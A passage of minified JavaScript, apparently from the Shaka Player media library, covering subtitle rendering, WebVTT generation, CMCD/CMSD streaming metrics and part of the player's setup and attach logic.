"text/x-subviewer").set("srt","text/srt").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml").set("lrc","application/x-subtitle-lrc").set("ssa","text/x-ssa").set("ass","text/x-ssa").set("jpeg","image/jpeg").set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif").set("html","text/html").set("htm","text/html");function Sn(a,b){if(a.lineBreak)return"\n";if(a.nestedCues.length)return a.nestedCues.map(function(g){return Sn(g,a)}).join("");if(!a.payload)return a.payload;var c=[],d=a.fontWeight>=nf,e=a.fontStyle==of,f=a.textDecoration.includes(pf);d&&c.push(["b"]);e&&c.push(["i"]);f&&c.push(["u"]);e=a.color;""==e&&b&&(e=b.color);d="";(e=Tn(e))&&(d+="."+e);e=a.backgroundColor;""==e&&b&&(e=b.backgroundColor);(b=Tn(e))&&(d+=".bg_"+b);d&&c.push(["c",d]);return c.reduceRight(function(g,h){var k=u(h);h=k.next().value;
k=k.next().value;return"<"+h+(void 0===k?"":k)+">"+g+"</"+h+">"},a.payload)}
function Tn(a){a=a.toLowerCase();var b=a.replace(/\s/g,"").match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i);b?a="#"+(parseInt(b[1],10)|256).toString(16).slice(1)+(parseInt(b[2],10)|256).toString(16).slice(1)+(parseInt(b[3],10)|256).toString(16).slice(1):a.startsWith("#")&&7<a.length&&(a=a.slice(0,7));switch(a){case "white":case "#fff":case "#ffffff":return"white";case "lime":case "#0f0":case "#00ff00":return"lime";case "cyan":case "#0ff":case "#00ffff":return"cyan";case "red":case "#f00":case "#ff0000":return"red";
case "yellow":case "#ff0":case "#ffff00":return"yellow";case "magenta":case "#f0f":case "#ff00ff":return"magenta";case "blue":case "#00f":case "#0000ff":return"blue";case "black":case "#000":case "#000000":return"black"}return null}function Un(a,b){var c=[];a=u(Vn(a));for(var d=a.next();!d.done;d=a.next())if(d=d.value,d.isContainer)c.push.apply(c,x(Un(d.nestedCues,d)));else{var e=d.clone();e.nestedCues=[];e.payload=Sn(d,b);c.push(e)}return c}
function Vn(a){var b=[];a=u(a);for(var c=a.next(),d={};!c.done;d={cg:void 0},c=a.next())d.cg=c.value,b.some(function(e){return function(f){return df(e.cg,f)}}(d))||b.push(d.cg);return b}
function Wn(a){function b(d){for(var e=5381,f=d.length;f;)e=33*e^d.charCodeAt(--f);return(e>>>0).toString()}if(a.startTime>=a.endTime)return null;var c=new VTTCue(a.startTime,a.endTime,a.payload);c.id=b(a.startTime.toString())+b(a.endTime.toString())+b(a.payload);c.lineAlign=a.lineAlign;c.positionAlign=a.positionAlign;a.size&&(c.size=a.size);try{c.align=a.textAlign}catch(d){}"center"==a.textAlign&&"center"!=c.align&&(c.align="middle");"vertical-lr"==a.writingMode?c.vertical="lr":"vertical-rl"==a.writingMode&&
(c.vertical="rl");1==a.lineInterpretation&&(c.snapToLines=!1);null!=a.line&&(c.line=a.line);null!=a.position&&(c.position=a.position);return c}
function Xn(a){if(Infinity===a.endTime||a.endTime<a.startTime)return null;var b=new Se(a.startTime,a.endTime,a.text);b.line="number"===typeof a.line?a.line:null;a.lineAlign&&(b.lineAlign=a.lineAlign);b.lineInterpretation=a.snapToLines?Xe:1;b.position="number"===typeof a.position?a.position:null;a.positionAlign&&(b.positionAlign=a.positionAlign);b.size=a.size;b.textAlign=a.align;"lr"===a.vertical?b.writingMode="vertical-lr":"rl"===a.vertical&&(b.writingMode="vertical-rl");a.region&&(b.region.id=a.region.id,
b.region.height=a.region.lines,b.region.heightUnits=2,b.region.regionAnchorX=a.region.regionAnchorX,b.region.regionAnchorY=a.region.regionAnchorY,b.region.scroll=a.region.scroll,b.region.viewportAnchorX=a.region.viewportAnchorX,b.region.viewportAnchorY=a.region.viewportAnchorY,b.region.viewportAnchorUnits=Rd,b.region.width=a.region.width,b.region.widthUnits=Rd);ef(b);return b};function Yn(a,b){this.h=a;this.i=b;this.g=null;a=u(Array.from(this.h.textTracks));for(b=a.next();!b.done;b=a.next())b=b.value,"metadata"!==b.kind&&"chapters"!==b.kind&&(b.mode="disabled",b.label==this.i&&(this.g=b));this.g&&(this.g.mode="hidden")}p=Yn.prototype;p.configure=function(){};p.remove=function(a,b){if(!this.g)return!1;Zn(this.g,function(c){return c.startTime<b&&c.endTime>a});return!0};
p.append=function(a){if(this.g){var b=Un(a),c=[];a=this.g.cues?Array.from(this.g.cues):[];b=u(b);for(var d=b.next(),e={};!d.done;e={pd:void 0},d=b.next())e.pd=d.value,!a.some(function(f){return function(g){return g.startTime==f.pd.startTime&&g.endTime==f.pd.endTime&&g.text==f.pd.payload?!0:!1}}(e))&&e.pd.payload&&(d=Wn(e.pd))&&c.push(d);a=c.slice().sort(function(f,g){return f.startTime!=g.startTime?f.startTime-g.startTime:f.endTime!=g.endTime?f.endTime-g.startTime:"line"in VTTCue.prototype?c.indexOf(g)-
c.indexOf(f):c.indexOf(f)-c.indexOf(g)});a=u(a);for(b=a.next();!b.done;b=a.next())this.g.addCue(b.value)}};p.destroy=function(){this.g&&(Zn(this.g,function(){return!0}),this.g.mode="disabled");this.g=this.h=null;return Promise.resolve()};p.isTextVisible=function(){return this.g?"showing"==this.g.mode:!1};p.setTextVisibility=function(a){a&&!this.g&&$n(this);this.g&&(this.g.mode=a?"showing":"hidden")};p.setTextLanguage=function(){};p.enableTextDisplayer=function(){$n(this)};
function $n(a){a.h&&!a.g&&(a.g=a.h.addTextTrack("subtitles",a.i),a.g.mode="hidden")}function Zn(a,b){var c=a.mode;a.mode="showing"==c?"showing":"hidden";for(var d=u(Array.from(a.cues)),e=d.next();!e.done;e=d.next())(e=e.value)&&b(e)&&a.removeCue(e);a.mode=c}S("shaka.text.SimpleTextDisplayer",Yn);Yn.prototype.enableTextDisplayer=Yn.prototype.enableTextDisplayer;Yn.prototype.setTextLanguage=Yn.prototype.setTextLanguage;Yn.prototype.setTextVisibility=Yn.prototype.setTextVisibility;
Yn.prototype.isTextVisible=Yn.prototype.isTextVisible;Yn.prototype.destroy=Yn.prototype.destroy;Yn.prototype.append=Yn.prototype.append;Yn.prototype.remove=Yn.prototype.remove;Yn.prototype.configure=Yn.prototype.configure;function ao(){}p=ao.prototype;p.configure=function(){};p.remove=function(){};p.append=function(){};p.destroy=function(){};p.isTextVisible=function(){return!1};p.setTextVisibility=function(){};p.setTextLanguage=function(){};p.enableTextDisplayer=function(){};S("shaka.text.StubTextDisplayer",ao);ao.prototype.enableTextDisplayer=ao.prototype.enableTextDisplayer;ao.prototype.setTextLanguage=ao.prototype.setTextLanguage;ao.prototype.setTextVisibility=ao.prototype.setTextVisibility;
ao.prototype.isTextVisible=ao.prototype.isTextVisible;ao.prototype.destroy=ao.prototype.destroy;ao.prototype.append=ao.prototype.append;ao.prototype.remove=ao.prototype.remove;ao.prototype.configure=ao.prototype.configure;function bo(a,b){var c=this;document.fullscreenEnabled||db("Using UITextDisplayer in a browser without Fullscreen API support causes subtitles to not be rendered in fullscreen");this.u=!1;this.h=[];this.j=a;this.C=b;this.H=this.m=null;this.g=W("div");this.g.classList.add("shaka-text-container");this.g.style.textAlign="center";this.g.style.display="flex";this.g.style.flexDirection="column";this.g.style.alignItems="center";this.g.style.justifyContent="flex-end";this.C.appendChild(this.g);this.s=new ac(function(){c.j.paused||
co(c)});eo(this);this.l=new Map;this.i=new vd;this.i.o(document,"fullscreenchange",function(){co(c,!0)});this.i.o(this.j,"seeking",function(){co(c,!0)});this.i.o(this.j,"ratechange",function(){eo(c)});this.i.o(this.j,"resize",function(){var d=c.j,e=d.videoWidth;d=d.videoHeight;e&&d?c.m=e/d:c.m=null});this.B=null;"ResizeObserver"in window&&(this.B=new ResizeObserver(function(){co(c,!0)}),this.B.observe(this.g));this.G=new Map}p=bo.prototype;p.configure=function(a){this.H=a;eo(this)};
p.append=function(a){var b=[].concat(x(this.h));a=u(Vn(a));for(var c=a.next(),d={};!c.done;d={dg:void 0},c=a.next())d.dg=c.value,b.some(function(e){return function(f){return df(f,e.dg)}}(d))||this.h.push(d.dg);this.h.length&&eo(this);co(this)};p.destroy=function(){if(!this.g)return Promise.resolve();this.C.removeChild(this.g);this.g=null;this.u=!1;this.h=[];this.s&&(this.s.stop(),this.s=null);this.l.clear();this.i&&(this.i.release(),this.i=null);this.B&&(this.B.disconnect(),this.B=null);return Promise.resolve()};
p.remove=function(a,b){if(!this.g)return!1;var c=this.h.length;this.h=this.h.filter(function(d){return d.startTime<a||d.endTime>=b});co(this,c>this.h.length);this.h.length||eo(this);return!0};p.isTextVisible=function(){return this.u};p.setTextVisibility=function(a){this.u=a;co(this,!0)};p.setTextLanguage=function(a){a&&"und"!=a?this.g.setAttribute("lang",a):this.g.setAttribute("lang","")};p.enableTextDisplayer=function(){};
function eo(a){a.s&&(a.h.length?a.s.za((a.H?a.H.captionsUpdatePeriod:.25)/Math.max(1,Math.abs(a.j.playbackRate))):a.s.stop())}function fo(a,b){for(;null!=b;){if(b==a.g)return!0;b=b.parentElement}return!1}
function go(a,b,c,d,e){var f=!1,g=[],h=[];b=u(b);for(var k=b.next();!k.done;k=b.next()){k=k.value;e.push(k);var l=a.l.get(k),m=k.startTime<=d&&k.endTime>d,n=l?l.aj:null;l&&(g.push(l.eg),l.$c&&g.push(l.$c),m||(f=!0,a.l.delete(k),l=null));m&&(h.push(k),l?fo(a,n)||(f=!0):(ho(a,k,e),l=a.l.get(k),n=l.aj,f=!0));0<k.nestedCues.length&&n&&go(a,k.nestedCues,n,d,e);e.pop()}if(f){d=u(g);for(e=d.next();!e.done;e=d.next())e=e.value,e.parentElement&&e.parentElement.removeChild(e);h.sort(function(q,r){return q.startTime!=
r.startTime?q.startTime-r.startTime:q.endTime-r.endTime});h=u(h);for(d=h.next();!d.done;d=h.next())d=a.l.get(d.value),d.$c?(d.$c.contains(c)&&d.$c.removeChild(c),c.appendChild(d.$c),d.$c.appendChild(d.eg)):c.appendChild(d.eg)}}function co(a,b){if(a.g){var c=a.j.currentTime;if(!a.u||(void 0===b?0:b)){b=u(a.G.values());for(var d=b.next();!d.done;d=b.next())tj(d.value);tj(a.g);a.l.clear();a.G.clear()}a.u&&go(a,a.h,a.g,c,[])}}
function ho(a,b,c){var d=1<c.length,e=d?"span":"div";b.lineBreak&&(e="br");b.rubyTag&&(e=b.rubyTag);d=!d&&0<b.nestedCues.length;var f=W(e);"br"!=e&&io(a,f,b,c,d);c=null;if(b.region&&b.region.id){var g=b.region,h=a.m===4/3?2.5:1.9;c=g.id+"_"+g.width+"x"+g.height+(g.heightUnits==Rd?"%":"px")+"-"+g.viewportAnchorX+"x"+g.viewportAnchorY+(g.viewportAnchorUnits==Rd?"%":"px");if(a.G.has(c))c=a.G.get(c);else{e=W("span");var k=g.heightUnits==Rd?"%":"px",l=g.widthUnits==Rd?"%":"px",m=g.viewportAnchorUnits==
Rd?"%":"px";e.id="shaka-text-region---"+c;e.classList.add("shaka-text-region");e.style.position="absolute";var n=g.height,q=g.width;2===g.heightUnits&&(n=5.33*g.height,k="%");2===g.widthUnits&&(q=g.width*h,l="%");e.style.height=n+k;e.style.width=q+l;2===g.viewportAnchorUnits?(h=g.viewportAnchorY/75*100,k=g.viewportAnchorX/(a.m===4/3?160:210)*100,h-=g.regionAnchorY*n/100,k-=g.regionAnchorX*q/100,e.style.top=h+"%",e.style.left=k+"%"):(e.style.top=g.viewportAnchorY-g.regionAnchorY*n/100+m,e.style.left=
g.viewportAnchorX-g.regionAnchorX*q/100+m);0!==g.heightUnits&&0!==g.widthUnits&&0!==g.viewportAnchorUnits&&(g=Math.max(0,Math.min(100-(parseInt(e.style.width.slice(0,-1),10)||0),parseInt(e.style.left.slice(0,-1),10)||0)),e.style.top=Math.max(0,Math.min(100-(parseInt(e.style.height.slice(0,-1),10)||0),parseInt(e.style.top.slice(0,-1),10)||0))+"%",e.style.left=g+"%");e.style.display="flex";e.style.flexDirection="column";e.style.alignItems="center";e.style.justifyContent="before"==b.displayAlign?"flex-start":
"center"==b.displayAlign?"center":"flex-end";a.G.set(c,e);c=e}}e=f;d&&(e=W("span"),e.classList.add("shaka-text-wrapper"),e.style.backgroundColor=b.backgroundColor,e.style.lineHeight="normal",f.appendChild(e));a.l.set(b,{eg:f,aj:e,$c:c})}function jo(a){var b=a.direction,c=a.positionAlign;a=a.textAlign;return c!==Te?c:"left"===a||"start"===a&&b===Ve||"end"===a&&"rtl"===b?"line-left":"right"===a||"start"===a&&"rtl"===b||"end"===a&&b===Ve?"line-right":"center"}
function io(a,b,c,d,e){var f=b.style,g=0==c.nestedCues.length,h=1<d.length;f.whiteSpace="pre-wrap";var k=c.payload.replace(/\s+$/g,function(m){return"\u00a0".repeat(m.length)});f.webkitTextStrokeColor=c.textStrokeColor;f.webkitTextStrokeWidth=c.textStrokeWidth;f.color=c.color;f.direction=c.direction;f.opacity=c.opacity;f.paddingLeft=ko(c.linePadding,c,a.C);f.paddingRight=ko(c.linePadding,c,a.C);f.textCombineUpright=c.textCombineUpright;f.textShadow=c.textShadow;if(c.backgroundImage)f.backgroundImage=
"url('"+c.backgroundImage+"')",f.backgroundRepeat="no-repeat",f.backgroundSize="contain",f.backgroundPosition="center",c.backgroundColor&&(f.backgroundColor=c.backgroundColor),f.width="100%",f.height="100%";else{if(c.nestedCues.length)var l=b;else l=W("span"),b.appendChild(l);c.border&&(l.style.border=c.border);e||((b=lo(d,function(m){return m.backgroundColor}))?l.style.backgroundColor=b:k&&(l.style.backgroundColor="rgba(0, 0, 0, 0.8)"));k&&(l.textContent=k)}if(h&&!d[d.length-1].isContainer)f.display=
"inline";else{f.display="flex";f.flexDirection="column";f.alignItems="center";if("left"==c.textAlign||"start"==c.textAlign)f.width="100%",f.alignItems="start";else if("right"==c.textAlign||"end"==c.textAlign)f.width="100%",f.alignItems="end";f.justifyContent="before"==c.displayAlign?"flex-start":"center"==c.displayAlign?"center":"flex-end"}g||(f.margin="0");f.fontFamily=c.fontFamily;f.fontWeight=c.fontWeight.toString();f.fontStyle=c.fontStyle;f.letterSpacing=c.letterSpacing;f.fontSize=ko(c.fontSize,
c,a.C);d=c.line;null!=d&&(g=c.lineInterpretation,g==Xe&&(g=1,h=16,a.m&&1>a.m&&(h=32),d=0>d?100+d/h*100:d/h*100),1==g&&(f.position="absolute",c.writingMode==We?(f.width="100%",c.lineAlign==Ye?f.top=d+"%":"end"==c.lineAlign&&(f.bottom=100-d+"%")):"vertical-lr"==c.writingMode?(f.height="100%",c.lineAlign==Ye?f.left=d+"%":"end"==c.lineAlign&&(f.right=100-d+"%")):(f.height="100%",c.lineAlign==Ye?f.right=d+"%":"end"==c.lineAlign&&(f.left=100-d+"%"))));f.lineHeight=c.lineHeight;a=jo(c);"line-left"==a?(f.cssFloat=
"left",null!==c.position&&(f.position="absolute",c.writingMode==We?(f.left=c.position+"%",f.width="auto"):f.top=c.position+"%")):"line-right"==a?(f.cssFloat="right",null!==c.position&&(f.position="absolute",c.writingMode==We?(f.right=100-c.position+"%",f.width="auto"):f.bottom=c.position+"%")):null!==c.position&&50!=c.position&&(f.position="absolute",c.writingMode==We?(f.left=c.position+"%",f.width="auto"):f.top=c.position+"%");f.textAlign=c.textAlign;f.textDecoration=c.textDecoration.join(" ");f.writingMode=
c.writingMode;"writingMode"in document.documentElement.style&&f.writingMode==c.writingMode||(f.webkitWritingMode=c.writingMode);c.size&&(c.writingMode==We?f.width=c.size+"%":f.height=c.size+"%")}function ko(a,b,c){var d=(d=(new RegExp(/(\d*\.?\d+)([a-z]+|%+)/)).exec(a))?{value:Number(d[1]),unit:d[2]}:null;if(!d)return a;var e=d.value;switch(d.unit){case "%":return e/100*c.clientHeight/b.cellResolution.rows+"px";case "c":return c.clientHeight*e/b.cellResolution.rows+"px";default:return a}}
function lo(a,b){for(var c=a.length-1;0<=c;c--){var d=b(a[c]);if(d||0===d)return d}return null}S("shaka.text.UITextDisplayer",bo);bo.prototype.enableTextDisplayer=bo.prototype.enableTextDisplayer;bo.prototype.setTextLanguage=bo.prototype.setTextLanguage;bo.prototype.setTextVisibility=bo.prototype.setTextVisibility;bo.prototype.isTextVisible=bo.prototype.isTextVisible;bo.prototype.remove=bo.prototype.remove;bo.prototype.destroy=bo.prototype.destroy;bo.prototype.append=bo.prototype.append;
bo.prototype.configure=bo.prototype.configure;function mo(a,b){function c(f){for(var g=f,h=u(b),k=h.next();!k.done;k=h.next())k=k.value,k.end&&k.start<f&&(g+=k.end-k.start);f=Math.floor(g/3600);h=Math.floor(g/60%60);k=Math.floor(g%60);g=Math.floor(1E3*g%1E3);return(10>f?"0":"")+f+":"+(10>h?"0":"")+h+":"+(10>k?"0":"")+k+"."+(100>g?10>g?"00":"0":"")+g}var d=Un(a);a="WEBVTT\n\n";d=u(d);for(var e=d.next();!e.done;e=d.next())e=e.value,a+=c(e.startTime)+" --\x3e "+c(e.endTime)+function(f){var g=[];switch(f.textAlign){case "left":g.push("align:left");
break;case "right":g.push("align:right");break;case Ue:g.push("align:middle");break;case "start":g.push("align:start");break;case "end":g.push("align:end")}switch(f.writingMode){case "vertical-lr":g.push("vertical:lr");break;case "vertical-rl":g.push("vertical:rl")}return g.length?" "+g.join(" "):""}(e)+"\n",a+=e.payload+"\n\n";return a}S("shaka.text.WebVttGenerator",function(){});function no(a,b){this.h=a;this.g=b;this.i=void 0;this.u=!1;this.H=!0;this.l=this.C=!1;this.s=this.m=void 0;this.B=0;this.I=!1;this.G=new vd;this.j=null}no.prototype.setMediaElement=function(a){this.j=a;oo(this)};no.prototype.configure=function(a){this.g=a};function po(a){a.u=!1;a.H=!0;a.C=!1;a.l=!1;a.m=0;a.s=0;a.B=0;a.I=!1;a.j=null;a.G.Ua()}function qo(a,b){a.l=b;a.l?a.i==ro?a.i=so:a.i==to&&(a.i=uo):a.i==so?a.i=ro:a.i==uo&&(a.i=to)}
function vo(a,b){if(a.g&&a.g.enabled&&a.g.version==wo&&a.j&&a.j.autoplay){var c=a.j.play();c&&c.then(function(){a.B=b}).catch(function(){a.B=0})}}
function xo(a,b,c){try{if(!a.g.enabled)return b;var d=yo(a);a:{switch(c.toLowerCase()){case "audio/mp4":case "audio/webm":case "audio/ogg":case "audio/mpeg":case "audio/aac":case "audio/flac":case "audio/wav":var e=zo;break a;case "video/webm":case "video/mp4":case "video/mpeg":case "video/mp2t":e=Ao;break a;case "application/x-mpegurl":case "application/vnd.apple.mpegurl":case "application/dash+xml":case "video/vnd.mpeg.dash.mpd":case "application/vnd.ms-sstr+xml":e=Bo;break a}e=void 0}d.ot=e;d.su=
!0;var f=Co(d);return Do(b,f)}catch(g){return fb("CMCD_SRC_ERROR","Could not generate src CMCD data.",g),b}}function oo(a){a.G.oa(a.j,"play",function(){a.m||(a.m=Date.now())});a.G.oa(a.j,"playing",function(){a.s||(a.s=Date.now())})}function yo(a){a.g.sessionId||(a.g.sessionId=window.crypto.randomUUID());return{v:a.g.version,sf:a.i,sid:a.g.sessionId,cid:a.g.contentId,mtp:a.h.getBandwidthEstimate()/1E3}}
function Eo(a,b,c){c=void 0===c?{}:c;var d=void 0===d?a.g.useHeaders:d;if(a.g.enabled){Object.assign(c,yo(a));c.pr=a.h.bb();var e=c.ot===Fo||c.ot===Ao;a.C&&e&&(c.bs=!0,c.su=!0,a.C=!1);null==c.su&&(c.su=a.H);c.v===wo&&(a.h.T()&&(c.ltc=a.h.Ke()),e=!a.I&&a.s&&a.m?a.s-(a.B||a.m):void 0,void 0!=e&&(c.msd=e,a.I=!0));a=Go(a,c);if(d)d=Ho(a),Object.keys(d).length&&Object.assign(b.headers,d);else{var f=Co(a);f&&(b.uris=b.uris.map(function(g){return Do(g,f)}))}}}
function Go(a,b){var c=a.g.includeKeys;return c.length?Object.keys(b).reduce(function(d,e){c.includes(e)&&(d[e]=b[e]);return d},{}):b}function Io(a){if(0===a.type)return Jo;if(a=a.stream){var b=a.type;if("video"==b)return a.codecs&&a.codecs.includes(",")?Ao:Fo;if("audio"==b)return zo;if("text"==b)return"application/mp4"===a.mimeType?Ko:Lo}}
function Mo(a,b){b=a.h.Zb()[b];if(!b.length)return NaN;var c=a.h.getCurrentTime();return(a=b.find(function(d){return d.start<=c&&d.end>=c}))?1E3*(a.end-c):NaN}function No(a,b){b=a.h.Zb()[b];if(!b.length)return 0;var c=a.h.getCurrentTime();return(a=b.find(function(d){return d.start<=c&&d.end>=c}))?1E3*(a.end-c):0}
function Oo(a,b){var c=a.h.Ob();if(!c.length)return NaN;a=c[0];c=u(c);for(var d=c.next();!d.done;d=c.next())d=d.value,"variant"===d.type&&d.bandwidth>a.bandwidth&&(a=d);switch(b){case Fo:return a.videoBandwidth||NaN;case zo:return a.audioBandwidth||NaN;default:return a.bandwidth}}
function Co(a){function b(n){return 100*c(n/100)}function c(n){return Math.round(n)}function d(n){return!Number.isNaN(n)&&null!=n&&""!==n&&!1!==n}var e=[],f={br:c,d:c,bl:b,dl:b,mtp:b,nor:function(n){return encodeURIComponent(n)},rtp:b,tb:c},g=Object.keys(a||{}).sort();g=u(g);for(var h=g.next();!h.done;h=g.next()){h=h.value;var k=a[h];if(d(k)&&("v"!==h||1!==k)&&("pr"!=h||1!==k)){var l=f[h];l&&(k=l(k));l=typeof k;var m=void 0;m="string"===l&&"ot"!==h&&"sf"!==h&&"st"!==h?h+"="+JSON.stringify(k):"boolean"===
l?h:"symbol"===l?h+"="+k.description:h+"="+k;e.push(m)}}return e.join(",")}function Ho(a){var b=Object.keys(a),c={},d=["Object","Request","Session","Status"],e=[{},{},{},{}],f={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,ltc:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,msd:2,bs:3,rtp:3};b=u(b);for(var g=b.next();!g.done;g=b.next())g=g.value,e[null!=f[g]?f[g]:1][g]=a[g];for(a=0;a<e.length;a++)(f=Co(e[a]))&&(c["CMCD-"+d[a]]=f);return c}
function Do(a,b){if(!b||a.includes("offline:"))return a;a=new ub(a);a.g.set("CMCD",b);return a.toString()}var Bo="m",zo="a",Fo="v",Ao="av",Jo="i",Lo="c",Ko="tt",wo=2,ro="d",so="ld",to="h",uo="lh";S("shaka.util.CmcdManager.StreamingFormat",{DASH:ro,Pl:so,HLS:to,Ql:uo,cm:"s",OTHER:"o"});function Po(a){this.h=a;this.g=null}p=Po.prototype;p.configure=function(a){this.h=a};p.Xh=function(){return this.h.enabled&&this.h.applyMaximumSuggestedBitrate&&this.g&&this.g.has(Qo)?1E3*this.g.get(Qo):null};p.Wh=function(){return this.h.enabled&&this.g&&this.g.has(Ro)?1E3*this.g.get(Ro):null};p.Rj=function(){return this.h.enabled&&this.g&&this.g.has(So)?this.g.get(So):null};p.Sj=function(){return this.h.enabled&&this.g&&this.g.has(To)?this.g.get(To):null};
p.getBandwidthEstimate=function(a){var b=this.Wh();if(!b)return a;var c=this.h.estimatedThroughputWeightRatio;return 0<c&&1>=c?a*(1-c)+b*c:a};function Uo(a){return a?"false"===a.toLowerCase()?!1:/^[-0-9]/.test(a)?parseInt(a,10):a.replace(/["]+/g,""):!0}S("shaka.util.CmsdManager",Po);Po.prototype.getBandwidthEstimate=Po.prototype.getBandwidthEstimate;Po.prototype.getRoundTripTime=Po.prototype.Sj;Po.prototype.getResponseDelay=Po.prototype.Rj;Po.prototype.getEstimatedThroughput=Po.prototype.Wh;
Po.prototype.getMaxBitrate=Po.prototype.Xh;var Ro="etp",Qo="mb",So="rd",To="rtt";function Vo(){this.g=null;this.h=[]}function Wo(a,b){return Q(function(c){if(1==c.g)return a.g?G(c,new Promise(function(d){return a.h.push(d)}),2):c.A(2);a.g=b;H(c)})}Vo.prototype.release=function(){0<this.h.length?this.h.shift()():this.g=null};function Y(a,b,c){b=void 0===b?null:b;nb.call(this);var d=this;this.m=Xo;this.h=null;this.Kf=b;this.sa=!1;this.se=new vd;this.ie=new vd;this.l=new vd;this.La=new vd;this.Gb=new vd;this.I=this.K=this.G=this.H=null;this.ve=0;this.ba=new Vo;this.ra=this.Sa=this.U=this.i=this.Ya=this.J=this.j=this.Ac=this.O=this.Bh=this.ka=this.M=this.fe=this.P=this.Ba=this.L=this.jc=null;this.$=!1;this.Ha=this.s=null;this.Nf=1E9;this.pe=[];this.Mf=-1;this.g=Yo(this);this.Pf=on();this.R=null;this.we=-1;this.Ia=null;this.na=
{width:Infinity,height:Infinity};this.Jf=new Oi(this.g,this.na,null);this.qe=[];this.B=null;this.Y=this.g.adaptationSetCriteriaFactory();this.Y.configure({language:this.g.preferredAudioLanguage,role:this.g.preferredVariantRole,channelCount:this.g.preferredAudioChannelCount,od:this.g.preferredVideoHdrLevel,spatialAudio:this.g.preferSpatialAudio,videoLayout:this.g.preferredVideoLayout,fd:this.g.preferredAudioLabel,Gd:this.g.preferredVideoLabel,codecSwitchingStrategy:this.g.mediaSource.codecSwitchingStrategy,
audioCodec:""});this.Qb=this.g.preferredTextLanguage;this.me=this.g.preferredTextRole;this.le=this.g.preferForcedSubs;this.je=[];c&&c(this);this.M=Zo(this);this.ka=new Po(this.g.cmsd);this.H=$o(this);this.H.ih(this.g.streaming.forceHTTP);this.H.jh(this.g.streaming.forceHTTPS);this.H.s=this.g.streaming.minBytesForProgressEvents;this.mc=this.ea=this.u=null;this.Sf=!1;this.Rf=new ac(function(){return Q(function(e){if(1==e.g)return d.ea?G(e,d.Xb(d.mc,!0),3):e.A(0);if(4!=e.g)return G(e,d.load(d.ea),4);
d.Sf?d.mc.pause():d.mc.play();d.ea=null;d.Sf=!1;H(e)})});ap&&(this.u=ap(),this.u.configure(this.g.ads),this.Gb.o(this.u,"ad-content-pause-requested",function(e){var f;return Q(function(g){if(1==g.g){d.Rf.stop();if(d.ea)return g.A(0);d.mc=d.h;d.Sf=d.isEnded();f=e.saveLivePosition||!1;return G(g,d.Qh(!0,f),3)}d.ea=g.h;H(g)})}),this.Gb.o(this.u,"ad-content-resume-requested",function(e){e=e.offset||0;if(d.ea){var f=d.ea;f.C&&e&&(f.C+=e)}d.Rf.Z(.1)}),this.Gb.o(this.u,"ad-content-attach-requested",function(){return Q(function(e){return d.h||
!d.mc?e.A(0):G(e,d.Xb(d.mc,!0),0)})}));this.se.o(window,"online",function(){bp(d);d.Zg()});this.Lf=new ac(function(){for(var e=Date.now()/1E3,f=!1,g=!0,h=u(d.i.variants),k=h.next();!k.done;k=h.next())k=k.value,0<k.disabledUntilTime&&k.disabledUntilTime<=e&&(k.disabledUntilTime=0,f=!0),0<k.disabledUntilTime&&(g=!1);g&&d.Lf.stop();f&&qp(d,!1,void 0,!1,!1)});this.Ea=null;a&&(Ed("Player w/ mediaElement","Please migrate from initializing Player with a mediaElement; use the attach method instead."),this.Xb(a,
!0));this.C=null}pa(Y,nb);function rp(a){null!=a.O&&(fk(a.O),a.O.release(),a.O=null)}function sp(a,b){b.lcevc.enabled?(rp(a),null==a.O&&(a.O=new ek(a.h,a.Bh,b.lcevc),a.K&&(a.K.ba=a.O))):rp(a)}function tp(a,b){return new T(a,b)}p=Y.prototype;
p.destroy=function(){var a=this,b;return Q(function(c){switch(c.g){case 1:if(a.m==up)return c.return();rp(a);b=a.detach();a.m=up;return G(c,b,2);case 2:return G(c,a.gg(),3);case 3:a.se&&(a.se.release(),a.se=null);a.ie&&(a.ie.release(),a.ie=null);a.l&&(a.l.release(),a.l=null);a.La&&(a.La.release(),a.La=null);a.Gb&&(a.Gb.release(),a.Gb=null);a.Ha=null;a.g=null;a.B=null;a.Kf=null;a.M=null;a.ka=null;if(!a.H){c.A(4);break}return G(c,a.H.destroy(),5);case 5:a.H=null;case 4:a.s&&(a.s.release(),a.s=null),
nb.prototype.release.call(a),H(c)}})};function vp(a,b){wp.set(a,b)}function xp(){window.Promise||db("A Promise implementation or polyfill is required");return window.Promise&&window.Uint8Array&&Array.prototype.forEach&&!gc("Trident/")?bc()?!0:cc("application/x-mpegurl"):!1}function yp(a,b){a.dispatchEvent(tp("onstatechange",(new Map).set("state",b)))}
p.Xb=function(a,b){b=void 0===b?!0:b;var c=this,d,e,f;return Q(function(g){switch(g.g){case 1:if(c.m==up)throw new V(2,7,7E3);d=c.h&&c.h==a;if(!c.h||c.h==a){g.A(2);break}return G(g,c.detach(),2);case 2:return G(g,zp(c,"attach"),4);case 4:if(g.h)return g.return();va(g,5,6);d||(yp(c,"attach"),e=function(){var h=Ap(c,!1);h&&Bp(c,h)},c.ie.o(a,"error",e),c.h=a,c.M&&c.M.setMediaElement(a));if(!b||!bc()||c.K){g.A(6);break}return G(g,Cp(c),6);case 6:Ba(g);c.ba.release();Ca(g,0);break;case 5:return f=za(g),
G(g,c.detach(),10);case 10:throw f;}})};p.Eh=function(a){this.Bh=a};p.detach=function(a){a=void 0===a?!1:a;var b=this;return Q(function(c){if(1==c.g){if(b.m==up)throw new V(2,7,7E3);return G(c,b.sc(!1,a),2)}if(3!=c.g)return G(c,zp(b,"detach"),3);if(c.h)return c.return();try{b.h&&(b.ie.Ua(),b.h=null),yp(b,"detach"),b.u&&!a&&b.u.release()}finally{b.ba.release()}H(c)})};
function zp(a,b){var c;return Q(function(d){return 1==d.g?(c=++a.ve,G(d,Wo(a.ba,b),2)):c!=a.ve?(a.ba.release(),d.return(!0)):d.return(!1)})}
